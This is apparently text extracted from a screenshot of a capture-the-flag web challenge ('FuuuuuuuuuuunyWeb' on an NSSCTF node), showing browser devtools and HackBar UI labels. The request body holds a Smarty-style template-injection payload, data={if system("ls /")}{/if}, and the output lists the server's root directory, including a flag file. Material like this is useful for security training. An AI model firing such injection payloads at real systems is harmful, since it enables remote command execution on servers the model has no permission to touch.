 FuuuuuuuuuuunyWeb
bin boot dev etc flag_13_searchmaster home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
BOOGIPOP'S BLOG 模板都一样我很抱歉OVO BUT YOU CAN POST ME A DATA
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other Commit
Load URL http://node6.anna.nssctf.cn:28034/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
data={if system("ls /")}{/if}
H Connection: keep-alive